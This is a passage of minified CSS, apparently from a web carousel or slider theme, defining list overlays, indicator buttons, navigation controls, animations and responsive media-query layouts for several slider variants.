0;padding-left:25px}.js_list_icons_right>ul>li{padding-left:0;padding-right:25px}.js_list_icons>ul>li>span{width:15px;height:15px;font-size:9px;line-height:15px}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>a,.js_list_icons>a:visited{width:30px;height:30px;font-size:7px;line-height:30px}}@media(min-width:481px) and (max-width:600px){.ps_control_radius_txt .carousel-control{display:none}.js_list_icons{top:15%;width:100%}.js_list_icons>h1{margin:0;font-size:22px}.js_list_icons>ul{width:250px;margin-bottom:5px}.js_list_icons>ul>li{font-size:12px;margin:10px 0;padding-left:25px}.js_list_icons_right>ul>li{padding-left:0;padding-right:25px}.js_list_icons>ul>li>span{width:20px;height:20px;font-size:11px;line-height:20px}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>a,.js_list_icons>a:visited{width:40px;height:40px;font-size:10px;line-height:40px}}@media(min-width:601px) and (max-width:767px){.js_list_icons{top:12%;width:100%}.js_list_icons>h1{margin:0;font-size:32px}.js_list_icons>ul{margin-bottom:5px}.js_list_icons>ul>li{font-size:16px;margin:10px 0;padding-left:35px}.js_list_icons_right>ul>li{padding-left:0;padding-right:35px}.js_list_icons>ul>li>span{width:25px;height:25px;font-size:12px;line-height:25px}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>a,.js_list_icons>a:visited{width:40px;height:40px;font-size:10px;line-height:40px}}@media(min-width:768px) and (max-width:1050px){.js_list_icons{top:5%;width:100%}.js_list_icons>h1{font-size:40px}.js_list_icons>ul>li{margin:12px 0}}#js_list_053{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_053:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_053:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_053>.carousel-inner>.item>img,#js_list_053>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.ps_indicators_square_num>.carousel-indicators{right:0;left:auto;right:1%;bottom:5%;width:90%;height:35px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_square_num>.carousel-indicators li{width:30px;height:30px;border:0;color:#fff;text-indent:0;font-size:16px;line-height:30px;text-align:center;background:#000;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.ps_indicators_square_num>.carousel-indicators .active{width:30px;margin:1px;height:30px;border:0;text-indent:0;color:#000;background:#fff}.ps_indicators_square_num>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_square_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_black_box_txt .carousel-control{top:87%;opacity:1;width:40px;height:40px;z-index:100;border:0;font-size:12px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;color:#fff;background:#000;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all 1s cubic-bezier(.075,.82,.165,1);transition:all 1s cubic-bezier(.075,.82,.165,1)}.ps_control_black_box_txt:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(.075,.82,.165,1);transition:all 1s cubic-bezier(.075,.82,.165,1)}.ps_control_black_box_txt .carousel-control.left{right:auto;left:10px}.ps_control_black_box_txt .carousel-control.right{right:auto;left:51px}.ps_control_black_box_txt .carousel-control span:nth-child(1){display:block;line-height:20px}.ps_control_black_box_txt .carousel-control span:nth-child(1)>span{font-size:9px;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_black_box_txt .carousel-control.left:hover,.ps_control_black_box_txt .carousel-control.right:hover{background:#fff;color:#000;-webkit-box-shadow:none;box-shadow:none}.js_list_three{top:15%;left:5%;padding:0;right:auto;width:300px;text-align:left;position:absolute}.js_list_three_right{right:5%;left:auto;text-align:right}.js_list_three_center{left:0;right:0;margin:auto;text-align:center}.js_list_three>h1{color:#000;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul{padding:0;margin-bottom:20px;list-style-type:none}.js_list_three>ul>li{color:#fff;font-size:16px;height:35px;line-height:35px;font-weight:400;margin:5px 0;padding-left:10px;letter-spacing:1px;background:#000;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_list_three_right>ul>li{padding-left:0;padding-right:10px}.js_list_three_center>ul>li{padding:0}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}.js_list_three>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(7){-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>a,.js_list_three>a:visited{width:100px;height:35px;color:#000;cursor:pointer;font-size:12px;line-height:35px;text-align:center;position:relative;background:#EBCE42;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1);-webkit-transition:all cubic-bezier(.075,.82,.165,1) .5s;transition:all cubic-bezier(.075,.82,.165,1) .5s}.js_list_three>a:hover,.js_list_three>a:active{color:#fff;background:#000}@media only screen and (max-width:480px){.ps_indicators_square_num>.carousel-indicators{display:none}.ps_control_black_box_txt .carousel-control{display:none}.js_list_three{top:0;left:0;width:108px}.js_list_three_right{left:auto;right:0}.js_list_three>h1{margin:0;font-size:14px}.js_list_three>ul{margin-bottom:0}.js_list_three>ul>li{height:25px;margin:1px 0;font-size:8px;line-height:25px;padding-left:1px;letter-spacing:0;white-space:nowrap}.js_list_three_right>ul>li{padding-left:0;padding-right:1px}.js_list_three>ul>li>span{width:15px;height:15px;font-size:9px;line-height:15px}.js_list_three_right>ul>li>span{right:0;left:auto}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}.js_list_three>a,.js_list_three>a:visited{width:70px;height:30px;font-size:10px;line-height:30px}}@media(min-width:481px) and (max-width:600px){.ps_control_black_box_txt .carousel-control{display:none}.js_list_three{top:5%;left:0;padding:3px;width:150px}.js_list_three_right{left:auto;right:0}.js_list_three>h1{margin:0;font-size:24px}.js_list_three>ul{margin-bottom:0}.js_list_three>ul>li{height:25px;margin:2px 0;font-size:10px;line-height:25px;padding-left:3px;letter-spacing:0;white-space:nowrap}.js_list_three_right>ul>li{padding-left:0;padding-right:3px}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}.js_list_three>a,.js_list_three>a:visited{width:70px;height:30px;font-size:10px;line-height:30px}}@media(min-width:601px) and (max-width:767px){.js_list_three{top:10%;left:1%;width:185px}.js_list_three_right{left:auto;right:1%}.js_list_three>h1{margin:0;font-size:30px}.js_list_three>ul{margin-bottom:0}.js_list_three>ul>li{height:25px;margin:2px 0;font-size:14px;line-height:25px;padding-left:3px;letter-spacing:0;white-space:nowrap}.js_list_three_right>ul>li{padding-left:0;padding-right:3px}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}}@media(min-width:768px) and (max-width:1050px){.js_list_three{left:1%;width:240px}.js_list_three_right{left:auto;right:1%}}#js_list_054{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_054:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_054:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_054>.carousel-inner>.item>img,#js_list_054>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5}.ps_indicators_radius_num>.carousel-indicators{right:0;left:auto;right:1%;bottom:5%;width:90%;height:35px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_radius_num>.carousel-indicators li{width:60px;height:30px;border:0;color:#fff;text-indent:0;font-size:16px;line-height:30px;text-align:center;background:#19b453;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_radius_num>.carousel-indicators .active{width:30px;margin:1px;height:30px;border:0;text-indent:0;color:#19b453;background:#fff}.ps_indicators_radius_num>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_radius_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_radius_txt_x .carousel-control{top:1%;opacity:1;width:80px;height:40px;z-index:100;border:0;color:#fff;font-size:10px;cursor:pointer;overflow:hidden;text-shadow:none;line-height:40px;position:absolute;font-weight:normal;background:#19b453;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all 1s cubic-bezier(.445,.05,.55,.95);transition:all 1s cubic-bezier(.445,.05,.55,.95)}.ps_control_radius_txt_x:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(.445,.05,.55,.95);transition:all 1s cubic-bezier(.445,.05,.55,.95)}.ps_control_radius_txt_x .carousel-control.left{left:auto;right:92px}.ps_control_radius_txt_x .carousel-control.right{left:auto;right:10px}.ps_control_radius_txt_x .carousel-control>span{text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_radius_txt_x .carousel-control.left:hover,.ps_control_radius_txt_x .carousel-control.right:hover{color:#19b453;background:#fff;-webkit-box-shadow:none;box-shadow:none}.js_list_radius{top:15%;left:5%;padding:0;right:auto;width:500px;position:absolute}.js_list_radius_right{right:5%;left:auto;text-align:right}.js_list_radius_center{left:0;right:0;width:300px;margin:auto;text-align:center}.js_list_radius>h1{color:#fff;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul{padding:0;margin-bottom:5px;list-style-type:none}.js_list_radius>ul>li{width:265px;margin:5px 0;color:#fff;font-size:16px;font-weight:400;line-height:40px;padding-left:20px;letter-spacing:1px;background:#19b453;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:100px;border-radius:100px}.js_list_radius_right>ul>li{padding-left:0;padding-right:20px}.js_list_radius_center>ul>li{padding:0}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(2){margin-left:60px;-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(3){margin-left:120px;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(4){margin-left:180px;-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius>ul>li:nth-child(5){margin-left:240px;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:60px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:120px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:180px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:240px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:0;width:100px;height:35px;color:#fff;cursor:pointer;font-size:12px;line-height:35px;text-align:center;position:absolute;background:#19b453;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:100px;border-radius:100px;-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95);-webkit-transition:all cubic-bezier(.445,.05,.55,.95) .5s;transition:all cubic-bezier(.445,.05,.55,.95) .5s}.js_list_radius>a:hover,.js_list_radius>a:active{color:#19b453;background:#fff}.js_list_radius_right>a,.js_list_radius_right>a:visited{right:auto;left:0}.js_list_radius_center>a,.js_list_radius_center>a:visited{position:relative}@media only screen and (max-width:480px){.ps_indicators_radius_num>.carousel-indicators{display:none}.ps_control_radius_txt_x .carousel-control{display:none}.js_list_radius{top:5%;left:5%;width:300px}.js_list_radius_right{right:5%;left:auto}.js_list_radius_center{width:200px}.js_list_radius>h1{margin:0;font-size:16px}.js_list_radius>ul{margin-bottom:0}.js_list_radius>ul>li{width:170px;margin:5px 0;font-size:10px;line-height:20px;padding-left:10px}.js_list_radius_right>ul>li{padding-left:0;padding-right:10px}.js_list_radius>ul>li:nth-child(2){margin-left:25px}.js_list_radius>ul>li:nth-child(3){margin-left:50px}.js_list_radius>ul>li:nth-child(4){margin-left:75px}.js_list_radius>ul>li:nth-child(5){margin-left:100px}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:25px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:50px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:75px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:100px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius_right>ul{margin-left:auto}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:30px;width:90px;height:20px;font-size:12px;line-height:20px}.js_list_radius_right>a,.js_list_radius_right>a:visited{left:30px;right:auto}.js_list_radius_center>a,.js_list_radius_center>a:visited{right:0;position:relative}}@media(min-width:481px) and (max-width:600px){.ps_control_radius_txt_x .carousel-control{display:none}.js_list_radius{top:5%;left:5%;width:300px}.js_list_radius_right{right:5%;left:auto}.js_list_radius_center{top:0;width:200px}.js_list_radius>h1{margin:0}.js_list_radius>ul{margin-bottom:0}.js_list_radius>ul>li{width:170px;margin:5px 0;font-size:10px;line-height:25px;padding-left:10px}.js_list_radius_right>ul>li{padding-left:0;padding-right:10px}.js_list_radius>ul>li:nth-child(2){margin-left:25px}.js_list_radius>ul>li:nth-child(3){margin-left:50px}.js_list_radius>ul>li:nth-child(4){margin-left:75px}.js_list_radius>ul>li:nth-child(5){margin-left:100px}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:25px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:50px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:75px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:100px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius_right>ul{margin-left:auto}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:30px;width:90px;height:25px;font-size:12px;line-height:25px}.js_list_radius_right>a,.js_list_radius_right>a:visited{left:30px;right:auto}.js_list_radius_center>a,.js_list_radius_center>a:visited{right:0;position:relative}}@media(min-width:601px) and (max-width:767px){.js_list_radius{left:5%;width:330px}.js_list_radius_right{right:5%;left:auto}.js_list_radius_center{width:250px}.js_list_radius>ul>li{width:200px;margin:5px 0;font-size:12px;line-height:25px;padding-left:10px}.js_list_radius_right>ul>li{padding-left:0;padding-right:10px}.js_list_radius>ul>li:nth-child(2){margin-left:25px}.js_list_radius>ul>li:nth-child(3){margin-left:50px}.js_list_radius>ul>li:nth-child(4){margin-left:75px}.js_list_radius>ul>li:nth-child(5){margin-left:100px}.js_list_radius_right>ul>li:nth-child(1){margin-left:auto}.js_list_radius_right>ul>li:nth-child(2){margin-left:auto;margin-right:25px}.js_list_radius_right>ul>li:nth-child(3){margin-left:auto;margin-right:50px}.js_list_radius_right>ul>li:nth-child(4){margin-left:auto;margin-right:75px}.js_list_radius_right>ul>li:nth-child(5){margin-left:auto;margin-right:100px}.js_list_radius_center>ul>li:nth-child(1){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(2){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(3){margin-left:auto;margin-right:0}.js_list_radius_center>ul>li:nth-child(4){margin-left:0;margin-right:auto}.js_list_radius_center>ul>li:nth-child(5){margin-left:auto;margin-right:0}.js_list_radius_right>ul{margin-left:auto}.js_list_radius_center>ul{margin-left:auto;margin-right:auto}.js_list_radius>a,.js_list_radius>a:visited{left:auto;right:30px;width:90px;height:25px;font-size:12px;line-height:25px}.js_list_radius_right>a,.js_list_radius_right>a:visited{left:30px;right:auto}.js_list_radius_center>a,.js_list_radius_center>a:visited{right:0;position:relative}}#js_list_055{overflow:hidden;max-height:658px;position:relative}#js_list_055:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_055:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_055>.carousel-inner>.item>img,#js_list_055>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_indicators_caption>.carousel-indicators{right:0;left:auto;right:1%;bottom:5%;width:90%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_caption>.carousel-indicators li{width:30px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:16px;overflow:hidden;line-height:30px;text-align:center;background:#201114;text-transform:capitalize;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_caption>.carousel-indicators li>span{margin-left:15px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_caption>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:#de7687}.ps_indicators_caption>.carousel-indicators .active span{margin-left:5px}.ps_indicators_caption>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_caption>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_text .carousel-control{top:45%;opacity:0;width:70px;height:25px;z-index:100;border:0;color:#201114;font-size:16px;cursor:pointer;font-weight:700;overflow:hidden;text-shadow:none;line-height:25px;position:absolute;background:transparent;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_text:hover .carousel-control{opacity:1}.ps_control_text .carousel-control.left{left:0;right:auto}.ps_control_text .carousel-control.right{left:auto;right:0}.ps_control_text .carousel-control>span{letter-spacing:2px;text-transform:uppercase;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased}.ps_control_text .carousel-control.left:hover,.ps_control_text .carousel-control.right:hover{color:#de7687;background:transparent;-webkit-box-shadow:none;box-shadow:none}.js_list_box{top:10%;left:10%;right:auto;width:315px;height:400px;position:absolute;background:#201114;padding:10px 35px 35px 35px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.js_list_box_right{right:10%;left:auto;text-align:right}.js_list_box_center{left:0;right:0;margin:auto;text-align:center}.js_list_box>h1{color:#fff;font-size:20px;font-weight:700;position:relative;letter-spacing:2px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Cinzel',serif}.js_list_box>ul{padding:0;list-style-type:none}.js_list_box>ul>li{margin:10px 0;color:#c2b7b9;font-size:14px;font-weight:400;letter-spacing:2px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Cinzel',serif}.js_list_box>ul>li>span{color:#de7687;margin-right:10px}.js_list_box_right>ul>li>span{float:right;margin-right:0;margin-left:10px}.js_list_box_center>ul>li{padding:0}.js_list_box_center>ul{margin-left:auto;margin-right:auto}.js_list_box>a,.js_list_box>a:visited{right:0;left:auto;color:#fff;cursor:pointer;font-size:14px;text-align:left;position:relative;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;border-bottom:1px solid #de7687;font-family:'Cinzel',serif;-webkit-font-smoothing:antialiased;-webkit-transition:all cubic-bezier(.445,.05,.55,.95) .5s;transition:all cubic-bezier(.445,.05,.55,.95) .5s}.js_list_box>a:hover,.js_list_box>a:active{color:#de7687}.js_list_box_right>a,.js_list_box_right>a:visited{right:auto;left:0}.js_list_box_center>a,.js_list_box_center>a:visited{position:relative}@media only screen and (max-width:480px){.ps_indicators_caption>.carousel-indicators{display:none}.ps_control_text .carousel-control{display:none}.js_list_box{top:0;left:0;right:auto;width:100%;height:100%;opacity:.9;padding:5px 5px 5px 50px}.js_list_box_right{padding:5px 50px 5px 5px}.js_list_box>h1{margin:0;font-size:14px;letter-spacing:1px}.js_list_box>ul{margin-bottom:5px}.js_list_box>ul>li{margin:1px 0;font-size:11px;letter-spacing:2px}.js_list_box>a,.js_list_box>a:visited{font-size:12px}}@media(min-width:481px) and (max-width:600px){.ps_control_text .carousel-control{display:none}.ps_indicators_caption>.carousel-indicators{bottom:0}.js_list_box{top:0;padding:10px 5px 5px 50px}.js_list_box_right{padding:10px 50px 5px 5px}.js_list_box_center{padding:10px 0 0 0}.js_list_box>h1{margin:0;font-size:18px}.js_list_box>ul{margin-bottom:5px}.js_list_box>ul>li{margin:1px 0}}@media(min-width:601px) and (max-width:767px){.js_list_box{top:0}.js_list_box>ul>li{margin:1px 0}}#js_table_056{overflow:hidden;max-height:658px;position:relative;background:#333}#js_table_056:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_table_056:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_table_056>.carousel-inner>.item>img,#js_table_056>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.ps_indicators_txt_caption>.carousel-indicators{right:0;left:auto;right:1%;top:1%;width:98%;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_txt_caption>.carousel-indicators li{width:30px;height:30px;border:0;color:#fff;text-indent:0;padding:0 10px;font-size:16px;overflow:hidden;line-height:30px;text-align:center;background:#333;text-transform:capitalize;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_txt_caption>.carousel-indicators li>span{margin-left:15px;-webkit-transition:margin .5s cubic-bezier(.445,.05,.55,.95);transition:margin .5s cubic-bezier(.445,.05,.55,.95)}.ps_indicators_txt_caption>.carousel-indicators .active{width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:#5cae4a}.ps_indicators_txt_caption>.carousel-indicators .active span{margin-left:5px}.ps_indicators_txt_caption>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_txt_caption>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_txt_oblong .carousel-control{top:auto;bottom:5%;opacity:1;width:70px;height:25px;z-index:100;border:0;color:#fff;font-size:16px;cursor:pointer;font-weight:400;overflow:hidden;text-shadow:none;line-height:25px;position:absolute;background:#333;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .5s cubic-bezier(.445,.05,.55,.95);transition:all .5s cubic-bezier(.445,.05,.55,.95)}.ps_control_txt_oblong:hover .carousel-control{opacity:1}.ps_control_txt_oblong .carousel-control.left{left:auto;right:76px}.ps_control_txt_oblong .carousel-control.right{left:auto;right:5px}.ps_control_txt_oblong .carousel-control>span{letter-spacing:2px;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_txt_oblong .carousel-control.left:hover,.ps_control_txt_oblong 